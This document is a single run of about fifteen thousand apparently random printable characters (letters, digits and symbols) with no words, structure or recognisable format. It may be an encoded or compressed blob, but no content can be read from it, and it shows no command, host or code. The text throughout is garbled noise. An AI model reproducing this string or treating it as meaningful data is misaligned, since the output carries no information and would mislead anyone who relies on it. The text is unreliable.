&B@EDt-w(CkyKLC&;wKIR)CrkeD6k4d:i6o@E//Q2w~7&:)B/xo~xC@y|nAtI%dTzfO@4iRJ}y6x-J&V2LW6I;qp-TY(|-s|Qy454S+)W6iuf:+I(D&E:wLX%D7kAxYfwzu;6Tq@SQVdVQt5oYN|;U4{Di/o|+;d)e]k@inq4L;Y;n4:KfknK~X(h_nh2xsIT+uwiLVn0-kFrSn6:+w/}))JQo0ipOFWFf9+0+0w6X}t&0_F2f1SRC;FyR6t7%_yeI;As]S}|ys]{2OyAiWs2WJ{U6YCqfn7:K@^JR4tA9U4]5h}Nno)4^QU6@6hFSYS5-y)0oi%tk1uKizNSh4QhzYr5FV}V)Uf/;FOp|5&zV1s9~7Bs5Eo76KEC|]fnS6ySy+Xs_2^Fiz+L_xh_xn^q%h@Bk^DXo-IB%sq&9x|}ieX6V]i15/2xUo)&;4^&i_uhpI5ze7N4}wQ]yhNxT;Ai6T2pzxB4|Uh{)nkne6(hC;tk7~XQXF6-&z5uItJ@DpFCqp~7Re|(]12r7eF]FN&Y;+7@(ihQSuXzV/;I29sih0/tOuBA}2;::_((+k7II+)h1V;sDiA&foAq&XVIu]9kD6U@4-TY^iR9xx-@5qLk^2)_Ru-RsST61)(T(OI1hJ2fpS)sXu%kDipUQ)&-d9F9hp71hJ0/QYnW1+)drLAEiY2Ns_4LSS~7/%xE7h/+4p7zi4Qdesi;O+nQ9Uo&NdQeXtBLW6)O5~DoQX{%5s:2|Bqnd4Yui)/&^xK&EtEek)F(W~h&px(@_4){6u2hxK%Row{EB4NCVC;K;J/hz4pNCz{Q%K}hY)hFI6xUyLriA){%zKQX/VNwDqW%YpOXDVL1KDS@n/_Sk(Ur1ux:14p}^x^5i:rXY46/QV69|tzQ^R:;CU^205Et%nS/p4Lhr;EYyNr5%I;sJ;E0k/p{r-V2h6zorDAw5k_Xt7yWueYXy_;UK9uuwiprV:Es-76su(z{xt7rxK&r;i@LwOK2SDp)d&SIpNLICSO{IXDOqO_&X{WYq@pS~TKO~9s]XOL&EWeE~;TX@KzqyO6B|NnE|+skQyC9{K65Y_ErrS^KXeF]dBqkRq^-Q2ew~TL_DT;p;sS&Ap_K6iO9Qpy4JiyQ/_trt-Ds5x9wyRqw}+eEi0~u|RESNeKz/fWNA(y|@|rWd)TIKKL-U/@S]k5N~NnDrk@^]ks]SWtwR~:z~W)5~9y%Rk1%RWf~Ruf6Rfsxt1nhw@0T62fxJyLo+9/N~9{{JNJUp9/V~9X2Rwt/z2E-^90s69/}wWisueDTiW~YiWIyiW:(]WSQ:WpQ~^zT9|rUrsLWX{5:E]Eyi/Ydeq|~X5o5;|SWe]5BWdk|pEi+r+E}+zIw_70~exf/6]%9qe1nDxsLTweAtKR~IEsYNz]Ah^+dR+nwiWQnIrJ5izU/iz-Xz::uix:6Tz:{izKApD1ziz1XizRepz{kTz@(xzRNxttqTuuN~+Y4R9:0_Wf{it_Nit_Yitp@~WxLit12LW7eTWh9TE;AtEe%n)xVVR5;otu9B17FEBCEq4Dp&0Ti~yyhBdiAUL6LdOrEWKD2n1}D@L/{-:DF}(6Y]{ifULIDq|J6zB6q|BRSNyyyzL&wTOk&zx6)%hpuOLDs;zBODowUsLT1Ny6nUDhWiOhW6069qE69nB:20BCS&{6|itw)x)Cu4+%_EIFND)w]tB|kR(T|2CUVLzw;/S%qkC(pd-u+zEXQ@yIX|(@7iTR(XK%:x(||C(RpX(-I-LwnASnh(B4%5Uxqt4e^TzJtLSIxWhiotqxsQB6zw(TssSSEhIqxWBToQrtIBE:200S]QrELLqW|%LhpC)&nD5LB-y4X+B4Lf(QoLw4RA{C9/NV/Bh:D{B/W{N0{4}(X+|W/:zLL2nUy0i}y|uQW%fI(/AnN5N]+W6Q~WCR~+S}~+qn~+^Q~+C&|I@yS_xK{//|yqJS|Vs2Wnz2I7BVW+t2Io7(r7zDEosn+uD1IpS4yXNDNNksWDNf|Xr9Nz~{U9eIyW_Yek0x/|~5~E~4kh:9N]|I0{Wd{QKkQkuooQrUr%}6W2ATQ96nE-BAe6R6ns}NwdEzW}Q}N|&d+zFT@5wu~BIRAyQDp7]RIX}~~wz~+yq/NBC1yCVwAAJ@etCuE^6]t27qx+55NE%Q~epVo^+UN]-|itwtB^iT2%;JNk@}N~;oJUfUI%67+9+inWdI{h/K7}id{AV1NAV1Y}i7%||JX|;-{4ArsBN1Q0|6^i;yE+&NyBFD:Bt4@p|iQi;-L|Apf2zz(4_SW072I};0}0/hrzeSRTy:eD74r:]TE:(O|Aed~WK_hCq5:yeJ:}}2i0I{A;BOsiEO^BQF)I++URB4/VA+_:iXAr&tN0&E%@Iy]BIrBi:ioB&U^4&ie0&~}iI_2}&&266ruAOeJ0AR7||D]V-r0V5T~z/Wh}Ly66Vr{ABU&AB(}O-6qVQ~I~k-/iVqN|W0EVdTF0:|DA:qh@I9r4WA{VU(7@WNfA&L;@;]9}UF(VAJk|;&w@|dB4ynUOuDNrs2J@|/2}WKL4dr;A%/%WF^p/S^YDBkSn0sw&hW:VAIDCfC{S}2kCQqS2A)Q6|@;5ACV4]2eUFy|0-+0YLhnNq^DeAkReA:2^LC25f]0snxoRi}}Af&AQ]EfUNTdV{0@ty&{;xS4_qS|n}kYX6T|1fS&qw%2EET)]WFIz]}92hE0qKsE&]@:h}VW&S9t~4k:CSs:n]&_4As_sq02wxqn+]L0-fzq-]2u:Es|+}@I5ii7-QiAxqs}F]6rN(2iQ}^R5fq&&]y0EL0TswE9/B^K7n|:%~97R]^Q1]V6uF}FV(htzEKyDEsS/|f/KJsS)Qs^]02UJ]&Jh1K_B(2d5N2N~tL0oAsR9Vx9uQ24QJ^4/xf~{sff01n]x0)AqAQfN&&hFE1+YU&6k+R~VfRp%do}wU-{|r~pOFtN2x)h7FR;uE4p{SdKDSFd1xr:tW:fUy(QntnpOx|NKt1-%V4Yt4ArKTynT_AYyRn6yAnyhRRYN4Rhf0nYkQnEsV7p7}~~An4fVXnAtdR6e{Ah%}Ud9%169Y1hViV(Ch)67L+NEfQYW~7zIEUS1SQpA&R]Du&fk(BUhDiNhFo]Ry1^z5)6xKU;4kS7(%zhTDn6BTQ6B|R^AW)InoUhLi7hyQQWhK7h^14Ye{shQWVqnN~ITQu(o9YnAd|(DF{oiF0NR6J6~6f6Iu(rTqn^ULAe4{JUE4~yT/@Yi]ukn~BQ~dYNXLUdIqh1&+Df6pJQV}Kx&}Kw](d6VVqLx%BCnp1;Vqf{U2S;&C@_U2_qn2^@0TTrwf|fBd%(52_tr^9}_knxn^ILK]+JU^U7nOWQn;{fX/+pU]u-K^2/&eW%}(FCXqRAsST_-~1Q_dq]RqN]nN(9;(FLUUE&&CS:}UNQi;S1o9F7sI]0dJ5_0y6-Bfk%Kh;BOhK{BX5n@ChTrI9er@65tWw/|fA/}E99NIAWhXLhr)D2dOzNdO6]K^~BnOd{K::SdOiYd/1rDs@50B|YdS42K&CyV^y4U(Yi@qN(Dzf(Kqf{d55L&7SYx5O9WUNOr5/eKCfqo2/Q200wNAoBu^}CBFT}qwdqDk5E|VR{U-TrWu&QX_-}}kp~(FSWuEzSnWqrDNf(ORz(hWREdk:xh;:_}Y::2;JS&kdF|^1~N_K:RV-wT4fKoVdew^d4tkC&u%~yR]J05NWTw@d~u_wCt}sRny4Y+_16RqzU)VC2-QRQuQTo~_1N&%WoBV{_r_5yR{^Ber_]T^5ERV&U/_dhq}1+)FDT4Dp6YU-uAY1|&^K:XV5@sY5}t^K:Qp2reNsSQ0@]Rf9]7q))9VOLRudseVdi5Q1(t7zd2^}OkVTiW;{kso)C5;:A&_z{eV1xQAt]&YirN_1uX^L;Jk1Ky{sBC^1KoVn}Qkd)/9/UAF-Du^BVKOe:Qo4_5w~2kU}ThnUL{&fLA+ofkD~S0Un_zd1LO/4_sk}wL{NerCRT9{UEhKUOrh+LsW&4uSfXw|f&w%)5wO|_D&):nF14z5/4r:Q_Ki)VT&Fp6Y/qhni6DN/F@YRrS|}_0d&T5&R4;A/_pW}:55}2Of]DNY]TCyn^xR~5Wnn;7uBk/r2T/tu&+E}}4^T/zh/X+OoIT2+4+:&_q5Q4zt44xUU:2z44yYn;J:}Xw~&TRAUTkU%^Yy/_TyA_7y}:1QTi&wRN&5f:QU}s;o1DBnn4;1&Thf1s;d}T6B|I:1y@%S1&9/fT/74+T/&XW)@fS0q2~2/0//sB4(zCECX|d@CNQ0hyxDf]&@5X{ft;{T{;QCLAfsx0{A^E@:e;U7synXxS_O{Q(4WWxq;@V}__Q}^}fR_{Q}s@fs@s(yF]|yn/xE|idXTLVkIEQVq/rs7qO@d94YJ0f@2Q1+0-k51AQ0JF{ERn(0JF{U~F(+]dnT_@WD6SQLL^f@%;oJC;f_)S)4;Q-LSS(D%IBXN%Q}~@CytsoEo;xf}91}SN1Xf}(s0Y)}oYYK9qfO(F4^5sw:%{:pJ2@@xFrLT]s2WV{oI{Qo:EQCfYp@KYfVhp{o%QWT6_(Ik9KoCq(_}B%}x_fo12YJT{f9{XYn];ohA0Y-xhiypCNC^_%1X{s_yR%D_(w_pEkW:55eikxsF/1s|+1XYCFXyd~&_p;QT^VRLY7X5{+7&WQ;-LNXf^~{_O/_x7iVz2_kFW27B_12:KF9f+|7%;Q&_y9];s]X_su9FRq/KA]/X&CeF||Ft:tVJU)fd7+%%1]Q_B7nEfXICX%9_6|XK5Fef{~rF(~&/]F7e]tBVY2dN6qVtUJ:Yx7XLLi2_:&2)(~9)L1XRw|]&R|&9FIsQ:J/7)h9Xffeo&7A_0/271CLJnh2LR4_d@]^Y{2}|JEiWF4;DxB&1IerJk~k7S99QY2&/O&eR|IwQhqfwN4B(5Y9fw/&kSDAf^Q&1{r^y6eL2tCS7T54U&/enQfFss)AU5~;fVs@4&5046N{(xA^UEUkn~^Qs//u}k-QX/4U@ztB/@C^|0YRd5:iTC2SA/n^~%UI1_do/4n6~1KE1/;Js%X)u+RYs41C1s1JnY7_16Eh]6s@f:FWU1{TRQxiUh^%Q;YupO^AED]+R]A;s(IzU_t-f;;&~qx^UEUk%Nqf0^{t&z&f^qx@h0ozR&nXk}:z@Br~u9D)RsTEw^~wU/;QnsO%1s;6)oBxVErIE/-D-y&k}L2UVw1wUKe~]eI%7Sip{1I^&srR|/XT7%Sq)D2%2qwSpF(J~~%&ASIK1/%KR/fB14%k)|%^A5o+i|{@45{+Ti-E7r%&%z(/KeY4Wt_6E;1^C266+k7XU{7%hF7X2VQ4_F{O(^rEwCix_@)/)pWI6)/41]-1{7d%@L~/NVd2(q/e}snCqTUh;X&qAsnD]@U:-@]:Ys-qi(Eh^EoKXf/oC776{y/hxd{Re;tSDr/{+0/S-yY:s]Q%6s4WuW/{~Y/4Seu{VVByDQ@pprf0wQ4~Tk&21_ohWW;5|soB6%A/E]-CisYone(JDQ{f2V//q&K)Y@//qyuh691oI7RUiY%BCe}d2XU647E0re(%o{/S&SY{We%%Y^(F+}7{;L{%2BQ]+x%x(%qS^20z5TI4@FYSy7E/LiU{p_QKCs@o(kA/r2~q|q6_Sf-h^fsrrk^kK&RWuBD&k&J7nn7Vk}Jk6/5s/7]fo1uAE+yA~2uq7;/e~o4&0;6q@Li-IIr9%6h_~Ih1%Y7&/:2&KW]e/912YCtBQV:D:+nS~7)wR6qe:ThXC+ES%Ot9-u}k%+s^/T4N6rrrx9nurBWrt0rtrrrrrunrLprrrC/rk_hkA65AT{r^IDY/+xJOB;E-RnzhrC~WyVW]4N:sWhIO(YeWE;zFECD}S6ip@TO&y^TnIdVt}%k|ux4np-kN29iXz^4n{KYxh^(9eO~r0py]/JOVy:0:Ay(|p{~Se90OTWNU/nO7f]^Eok_&BAQxOkpt]6wS(Tknd;V5f(f)1/xfBxs5F@1fNEVIV+D1}neLRoWf_;r}Ir}hRy5&^4IxW5wpV(n7qRW}(2zCiLww6^oL%7eOE;t9S@KF;2|:];5&L@KFYX|rC^VJ9hiF^sU96SYo0hB+y&UDN]-wx2JA2k&TkBd4yS{J{Y709}x1/@(D~t5@zQ5sKnQT67X-TSS/s}zX5TyNqICA]VWAY_7{0COYuB)f:4)F@sC55}/X%n(XrwK~0r|rR)o]@ue1E&W-OSDdE~^:qxkIOzi|i)hh~u:JJS2~&wOo-YXhiC66xiVd;z+Wp:ESSStx&7I661%FqFDEy}W0ODorSrB(N|qqJ]xE40EnEYiO+i(|iJQJ]+44602sUeA1fI)f0nTUKBYsS@h0u~|Sd+BYVr_+AAK-):sAA(;K+B77X4JNRY)(toUo+R@QVBppIO6n_xY]hWi^-I7~)pph5}OVE~~WzzOKzzyN_OO6C5xk;~Fq]dz0V@1EY2IBtQN%OJwpor:d29kq&J((SJK~y]N:1tdK:X~|7{&qEK4~h^5|}f^FR}Wo&}6Sufqq:7I^u:DJ}KRXBuqnhSppwV7V^:@KYdfi9pA1~]X-qLF2I96YVufhwi^0k~KtOUx-R|@iY6op0OO^EWf+X5OXe|Vd@%CL|BE0:|E&dJX64{x4N_;k/BoSOLxu%fCiLCU{;5wEE(yzny/;&q5r5N6eNWiu_AKnIn)WLwqYykdhRnnR6Ot6IDY)]XF^L/z]UYf}etA6{LonRD&zpUT:K@utTCVk+%xeFdU__@kxnz12(&5Qryk~Ts}}]~&)7&AVk(fN-@VfLs}}DwyVz2-FBqFKFqOkQYD:Rzs|fs]k}C{nNTofqDBq~nQAQdX9S9/B2+|RzJ20t9SFAxuo7;hniDukE4){%y}XDqXFC5t%i}Ye4Q~WU/6]CJU_O:FK1q^^)s50-fdJK1KK:Ts125A2L--y9AhA1iICI7qzeUL^~t&V1o]Xd6J:y;|d_5dE1_:dFFi42~|RSuu|4f@}Y0KKs-67{7q]x}{%&fB+Ry_)zELD1YooD&zh0E;NE(;YU5F/}Tn4s(F@E^w2EyW%O&{dsC_KxrK9f~Y~{rxkXxrx;iBSWxSEIeK:sd/-VuL:ud1B&0:AupSqBkWpwT@5VJn5~z+]EuxE}&U1-I20ACBx:r51;qFtNRC6FI6(uoTQ(}X;L6hwqX^rn^fw00Q|]{;/QU9~]D-nV)XDQ)SxhI/q4V~VT%OEt_EN55E1WQ/BDIB%Yi]_p~K{-Fpwxy]E1WIhJCRCr4J}RS7TE)pVYO-_(kdD^Cs5}nDLWN_yKkF^6yQ_(]F-RXtqUUx}pdi7IQDo|y|T%CrTxET{hxtRyBenT~E~TdR|SpBByoDR4enIAEN^TNd_idS_d~AuO_UEixW26)kA55TqA{LqVR6q4:DwIRh%1tq}Q~-E6thS-%Q6NFIU]V|6pB4;S:z2Xy{q6_4C;B1hCTS^uzUD/+]0qq0V;t1eyuN9si|(B+(O6BXTBqN^XNTx7OUO(C]J4/}t0WU{F%k_whrVN542X6E&dYK+X%JiO}Sf1_50(z{]:^EV&rI_)qpuOs9LroKz-|u];]yQ^hy]Az0hf-n6qu;ppE_6iRtsUy^Wp/~9C/WD9xTDkEC@QwW(Adi6NT0UCfuyNypk5k(tTV2niR&i5Rr~Ji^tyD1xn9]OWt^d7fz:qz&Tq|iOz}i_6iOAW_&tDqVBzkX@+]AN/htFOEDY)AzUXe^+FEYKYOSYp;JiEYzD1d6Q+OFtiWop%CN^+)X5V/QnS0UQ0|KY~W_{d;I-+/D0D]S0B9_QWpJ]%L/YC)}LUxN1z;YVFrAO)E@d;4dk&N+k0}]0z:oK~E_E%:i]wzX+h(FnXiydA-5u-B4xwxW5sO~I%//i);k)&V5tyJ&6fK:4KUR2Yq+{U:AohO_62J}ss/{%qf4upUe6rSdBrA]O&C%wox-0~{KEU|e125s_11UU@-FV0kJ4^oo]LkfIdezs5Iq]Eh5V{KL|OFdEftFFVzqAI:Uz(CUQpzdd@BzLU|qx;;K]d1JSKqfh0X(qEzkF{xAs{K-^1erBOh2Sw2Lzu}4~(-;fB;WS:TW~0R6}nIz~5oUdkAuTTy]:Jh|+eEdUD{K6OViT6VRV+tT~SzRV/^~Fi6E^sKwC]E5Y|~1sEXUW&Et_+&J0y^%Fdq&XzqpdRKsDInk1CC/@q4^Ih](O|iLn4)(-I/tS4+NKRxuNpeYN5Xn/noE%A}2h|79&LdoW/@T&~R27]Bdw4iw]5kRCYy)}^Izy1AxqFBR{4LQ/qnJStyFUWxAD_iqy;Xrx+nT)KsydVnVE{LAizo|y{2|)Y:0S%w6ViSqF;9O%pSAw/h70BnUAz-h}~NQY);_f%s]u7UnW6R_W0EehqoT{C^0D:;:Y}L065&F%x;Xo5ke7oRy~N7FWTTS&Sh@ou@w:w&rER6Dpuq(|f/6)y]@4V_OJ)X_zuo_5s5fuy@K1;&qOX:no+:_zXtQo&)]y{@+o5A9}69Dp^XF:_|N5y+/tU9DAX)hBk0XCACy0]yh+TpI1-}TJy@|d_Ns^N)5u&QwrJo-LOfXW7Qni:B]w;/YtpKiwuo_4zQ{h6_C%QsFCXw{KE0FxQ_)soDU@^9OSO+sV27VJNR_eIs;QzdeyBCQFe;t%&R2erQSO+n]@NV4sq2R-q)Ipr1^iSrxL)7};N]O)1~@::i9C--SYsrXr)uWo|Y^+z]Sq-Ce5{-No7hpLDA;+^1ywofJf}fU}9Xq{So&)@5u-26R~%qIh:)-;ABYK6htf15^Ns%D{_niFkxty~4&;QO/Q42]UVNpR)X:DUX-OzD(21)0sNndX9kL-%x~1~iV-y0i4+DOt2{SnOe/yJ-x/LueRC2;]-q4R7UfSsk:&]%/|e|u~Od^KfIVXz47]%Lsw7;^o14/%yY/WOO|_/y:r^@Dd|SSSh6LBDT{V5NUr_sKEKA+]o0iFf&_L-nqNxppI}X7O&X)0D-]%Ey/JwY|]]RpSI;nJALkupS}A}4_{V^kpToI+^Oi]2@zJ};whV5drO+%y-z&~@J0p^_(S&2SFo+N~}q}q]VLo0)Lu4wO+s]4n9u]O2OVfTiFJsE@LBRrFS7;B4}5+s+Fh47YnSRU0CC)IDf(o^@/RAWN@uBzk]f4FA+p(&4^{V~;y-9trOE@h}4_(RQ:pqe)I2sYQoksAh5CDpE(L]0LkWY)FTSFSCB@:kf1]2A~J0F2oRLy~ii%R994~|]yrO~JRsQ]q^@+Tk@wQ]%1/D(t(DY+;2~TzUfNCf]JAFpA+xB%z_Y]o_;+E;hpE{pzV_-74sWF&LEzUOh;rYW25F-_)ru^~&fzU{U-_dUz(J6tuYfnfQ6t1YA%fBhKBEfd-ff%_(~IJ~A~w0VWhuh1]LAd+|I|C2U1+siEiQuF{x+s9%Eqy5iNshyoT)fWNkN{F_BY&Ah(E&r+2T6z1wpu+&B/RRAXJohE)N]|J/Uq/hU6~@f^iqyOFs-K_h6I)Bd9]-iw2CW}DAN%^xAYuUqLxLI6:XfRUe({Q/Yw]AqFBe+C0}pr}@yq@dN1o1]sf|Yi-xWAqVusAQUi7%Y;s1yL1D6uttSL{d6uE}U0-9de57%oVNE]feDod%6x|pWUqk1k(rL]-si0Irtw-:/Cp:B9+yhW7/t}A(Ro6t~s|y}Cq|~hefJ^huXUf5h2]Fn^ixr~t9qsSJ-^B}6O6UToqOiC7rK@qSOVS}UE6h7@A4)+;NT07AL^|_6BNWhh+1yWYB|R&tpOqWdU|D|JU%Q2&qFs72k@N|~x-4B@^Ah]u+;nW6ySELS4q(r0N}WDU]6n~oJ-e7K&zKVU+Bh@riWnfKDU+^V+d(|2ttWDr@k6C^7Jddr-S%W4r__-U&i+7dyVBo6s62Vuz;4@kw%n;~n@kd_EIO7n2z10z~]+pD70^wAO2)i4U4r-dku2-0nU9]9+AU//z|]dps)-qOCU}Jkz_+1VTEWf]AX/uVusuTTL;U))zu{Sn-o4;-K6IrfhDhK1qIyTL9Y1z|hRTUXKKU_/xixk+@Op(kQ^:+YX^+DQ^A@~n4isx+0dzSdzY&rTfJ@4O|OARn|t+pVEUJV(xBR;S652%&%4hn1Qh@sDxU+tyU/r{h](VuI6;Uy:6i)qKui0dVAdyI;|-+L]Y:IW^:wzJ}7-}Kr%~AYy~TfdQk:+qBJtIoL|E^+LF:](6SwiY-TA:BQVp@DId-7up|-6u+A~%VR^}skzhJAA%dW+(xALRnnE@9-qu0yS0n:IL9(6OI;XK|fOiAe-qWn;y|C:SVnwVp5:/@6She;ORnzSi_:zJi6(J;p2w1OFDS^(^i;th0kh/f-/T~SO&A::&_:xd]iyx{^tE~fKx;^xq+^wfhi5x;VI+L:wzK~dh166E:^~yuJTK{qFS7-fJXrqN5:CrNJVqppLy^BIrsJwuJOLFFSxhz:]R0z)SW:SS~:J(Q^ptsx+J~p7}RY_+W6esfOETh^:V+:q{KdxJX:_:o;^J6ft55Neq]z^OhB:&}Y5RVy{o)S{hsUO_&ORCNd5J|^2tX:5t-i246i7NL:L_UVLE56Lk2ui9SE9tx;)CFO9F6q(f-YOh6OiC):F+tLAhFf_+K_z^_:FN]q:sT+fO]J5{w~^qFf]{eQKL/Azh/_i2)rwC9y^pTL^V5REO6;KpT@~;5Odhx}Kydn}Lr61qY4U;t52LyYd5wq0I%OwYy{zt}WhhI6prRF1tWOzJk]5:NCz:kU)Oew-O;yT6qT5UYV|:U+Cp_@d5JN&~VU^J|iwpCC)F@d:BE)JhszE(w1)qrQ+V-9t2|A@Oq;|Fk%:Fu:}qB|VqI&IB&Y|uNh:x4Yz(X|npWEK:tE+Fh]pEN0pF5p++FTdB:y1qCNptESK6OfCYt%TFSi9L_Xkq@7Ot7Vw(@AVO|%+Y&o)XkNdFr_}(;7s7_F2ioe551ezXuLB:{2EYOAO&Ro2A6~09IU)hEdOIOKkC-n-ree/V)&+(Sy6VI^4zs;U@uV4^)d&xESe:9z2k1Wz()-q_1-Jko9h~qy4_VosNVE{+}iISi11^w|Rfw5RW5DW/z5rJ^RWz-T%z9AouOh)0nsY@)TVY(]E{+s+:kyJ_2QC+|Aez1qkVz(Lu9zOkU-}@5S:5rNV^0NUdo]~z+FJYTD0Qnz^_Ts9~KiFyt+O_KsWx:1qpqWCrE5s:1zBBKKfx2ixAd]WqKkr^(uI7+|E%1(esW(yX+s1:S]p^Cd|TI6TYSYX+nAyLJ^_QRTk:tiiVnA~dKf(VU5x%SziJh~TC]z)xK}YIzskQ@S^^U)OI)%JinW1zSqfpdp15y;Frtt}:KwL/@d/OIU51Xdz;RYqF(__:4)rik(0iT~nB)4+&KYwqf^fwU^-x{fDKTY6+1)]&6TY~Q_^zF:5REiQ(T:NX}:d}ppYy1Ok^k_LR4(LT7fS~nILKW_]{J]W67T]NUYJdJ^;eN4w6)TCh&B/2fwWNsV(L|XyB(J42Ae+yS_tJA;_7yX+oETy:::oxSTBwBYfK1VB;4zUFT:Dr_L{0TF1p]IfiQFxfK5k@--q:zqVi&x%XrDto0+_dy+Joy~Wh&OL6WDLO^p%I&Io1;_KJVrA5{_;n9)yzD_16ky4n4UXu6TtCORz65V_^NT_oA4iRC65;KFeA-TfW(JLVrD1sfqn{@Y6r//5EKJ}R_U+^FL)DC9zqf0uqhs4L+{^6-;&AnO-(o%BfD5~2s/CD^SR]Ckq__JWT91L_6NDIoR{4]Dh5^{}6O+{4&e~07dod_JKUSfh06-NT:f{0LF5UTXkWSI14pJy:{|txy{5r(5uDi2:_u~Jq&nSR5o:J}d6yf:5uK(JyqLxXS^DxWTQx;I^6Yr:(0(f4x_q;uNDxIY:5eB~x7:1_LRLT90|5AYN}A:QSn}E47T1~Eo(pS52:B4(VrYT7~Tr}_](:Qr1F;Uy-Key7C~^_9zSzAnyzSyD0@Ay9V|y}D|1-0_52_@n2S1t9)-yt0tf_~YI7E(R@(Q24d+r4x4nR42/Iu%(1fxST{yI&(4IXNx{z17K:Tf6TNJKo~9/^Dt]6)Y&iLw02I:F|fF~5z{Vtyn:/&It|]&|dBxCouE-|N({_NYKKL]&i(%x1dW6RQ4UE)VWXf~tOt^(YsR&;nUoeuAWCUQ%}ou0&975@x4)1I9V;C6NKh]A2iDWKLDk~:srTfBUnO{AUOt0}Jfd]utQ{{}{@R2KX(qp}}sTx:F7Y2r92_i0TL]K5Yw~@9EXY50I/FR5sNRLsNDq+Q@t5YERQTF]4-~)i4yk&&TeUz049zxyU;)t1yY+eN9F:N&FCULpOE0)xN-y;q|)4zo}k%I+/N/u^kfF1-WT&(9}kFRf4y1F/n4O|ft&%/7p6eCO4SstfoO9FpDYqOwt}AsBiTN|YB4U7]4^O_pQ:dX^~z56AusdKX96t21YXq^1I%iS(L_u6n7C/ApOeWo0idf07W1rOERR()@-2oRA6NFe5ANRfR@Q;K9OWA]@up_2dqR~|z_D}NCkJ}etiK0Qo4](nDLt]O_Ck-LYOk_%Qyhi2qUiy/T+Rht~XAw:0J5InLs:VVUEC0TSF1FELFKuIE27]IJD^^45_TK{&z4VrX{u~oqY]64LJuTwx]nCu:1O6FKU7)}~0Rd2Ar^}A}KEA&KE6CNWiwEu6%wq;s~qN2fN9nK%o7@%n0K@dA_SWoX:1s1YX4Wt0//(edBDR+UE]4y416Eo7&d~r6+~sKoo~-;hK//_FRq{{rees0onXt/_0p7];h+DQtKBp0NpyBs_AI%A|tTKdy:O0{1%FeY({VtX2:hJ]25I@kLI]yy]D@6J6~%RR%w0yXK+S6qAFFsQ@-}dTk4%{XrY4UUBr|5(x-qstdC-U|J_6Q_ys/qYQyk1{EV+Qrpe^i0k9w-rfJV/N~5{72IQswY@Q(T-e9/B1tCx0Q(^oA);S~kY%S2-Lk7X@9+sRs|(dU4YKfSF]DpDQT{nXT^/{2^/QnzK_6h9@h&rFUsrud@D}U]410h{|:U0kAC:4Y99%9})ornU}0d_%~7STIJA%B5/5/@)4{A/UF7Nd%6(tQ47@V4t(7A;2^p|ndX|iyLqeyWdq-IYy|W&Lr-yR_0FOe%TwRrTxt~JW{epDAKQKxTSS1u&+xITNETrA]96CE_&E^zy0N]h:Ip)y01z@uES~ny)/oR-@(qqT4;e-L::Sr;&|AIY&C4U}u;+pTy17wOyiF~N0x+xfRp]KLu|B0+~JBKf^qrAx:DeS^nQ:F&hA1uhR-oqVQ)LV)~J}dnq@Q)FV1diuOEfQxJh&)RT&%&q;T6-V1F7no-f1wx|C)F2QU-fJffR-{]E+E6V{e7_S]]iNFhWLNq4Vy{)zWDksf^0KN;2XKUY-5O}rQ6RU~Y-|AFe/%s&F2;sR5eC0RIEDu9OS&9uY9EXtIoV&QK(wSkfdn-4/+qD-uL7]kSd}ExT]B:y-(keN]q%RyY;tw_N9|r|+o6^Nn]-/}20K}9{%UE_1(&AX};RLXOz:K4%KDO_uuNB(EEkksiDD(Ukyi4xX6:LyWCWo5JqDD0Cx{RwR%6x61t+i6~~5yDoB}E40ip-d4I-EQJrRFq-L1]k99]0it7f(p;t~Q_E%@|9~U+5r~)qSk__;~0Ep:onh@RdTx(EWF]hW6(2^EkS{Lw5S5DX47FW_nfS%LOq%94-K)soQ_ew|d)0d0zJNJs:i6:95Stu:p]~Y;x%5CRn(]uxx4&00EyJJe/Dyp{2htww_4Wuio4u;eDpI{-kx@+|W|h}RAe]xyNyx5)K-yxh0At1E)&i&;_RrAu6@sk@}VT465dX-:huN%_^EEooeVpJ{CpSU~Ct_iYfWoxK%~1x56WKeL^uO%/xKKVSt5SEET&0VEJWS|e&%R)N2QUS(}Ss7(te:wCs6%{+2hTp6SuKAIktrD;QI2~77XX}q}Q]E%F]DSpFhA|uX|oBVNI+;I_yIp4JSOXuRIT|0~^yyQUo-oT]xksk&qx||)dE|rEt]t+pD/p}-|JAOqyUDszqAqnsXzQzozD5pw2dC;}qUo;%;:|2i:1wWw:ffkt@;iONISwd))0{xdieFw&/1@:-TFids9+u6wtN%:TC|0KTK(Rs]5||A2XFzWLWiQQ/onU1)5JwU&|pxh(@]xQ~w&d-D1JfDVDWBF(iuS)-EuQU}JutikL+^FsKO_dE)pFti;9dh_KKL-06xkfrCidOe2V~%y~z10zKA_JLAQ/id:T4tFyhN;ktiy00Di1Q4)ttu^F;5YWFI2p9KrX0%945A2nnnpE_;EW)iuDSYLOL5z_FRDueKr_+tin-y;oJ9q4ELNKOWB9]V0@p5rIBdzLrF]55(@dDp2FKiWf;/@~//_/Ceo|{sB%r2TLf7|ns;6@u+}YF{}zsVS(1Q)DEtwk+}Q:B}JI_+xiw2_Nf_oR2/KxF4WqL94R){0RoIhI^d]Ew_RFdDpYhi~Bk)sQ5]e^D]R-YIE-LKRXt]RwsI{iqC]UXYYkL4_zCLTCpN/(|0px7QJ&/~Akr%^;6V+uDI]40OA5VBF0xD%I~L&~R&]X)^2txACq4r-Az&Yuf1sJ9D:KEEE1Q%B/TB2h9e;)~BUY~9F{Wq)sLQi}EY6ytDIIn]_hq1rLKA+{Bpyx%]p9RuWYx|d@;%uOhQ6u/^}4I/&:xL00-SWx2rDk}VSkVqB4S6KT5V6{BEBET_p(A&&Xu}Q~oL47i(-10IVy(n7ht55TNrsOSUCkU~D|X|Bpi/%Wt6J12yrIU06RwBrLe4~zd;X%Wn6L_xLL+iWdVk]C|WYn4x%eWrp;R@zQzxzOiz+/Otrnd+&VLDRO-9&pYts5tq)k(iBs:LR;rJJ]z_]izk{0^I_IuynhCxUoR97JI70Sk~utfV}nr~+hSo_0FT}itN];kktIWr~)U+k2y@z(VA}~TI))~pqJTn6r2K^Q0_RN]k@IR4@}Ank5-E_y:}INt7qtD6CYJxiLx6SE@+qB/-}L:9U2i]WAkF-IIJVJAuT&Ne6t4Coryk]6xEtsXr-T6UQ9yVCJ|B5zIprBp^RLnDDW/LeIp]B}L-S4FKL2K@AVBef^WiF+4F)9oF+oBDVfIhB5tOJJtp}&OOx1)}Ii^Wq|/:2ziKOkLYq2yCSh~V~@]EuU0XYfFqJuhw~2};eOA^E0|tU6Jnp-{d}diDOp+zVet:&nB4h0TfrO1^Wt-EF|kf2zIJSpD|s+TD+@/xqU}BRXLzn0)T}X+u@q9tihC1Uy_N{t~qnBQ&^dQ%}srOk6LwIJkJ)CziE]zR5I~W_}O0o+YL1CpSV_JDonWdFFA}&d9o2Ih&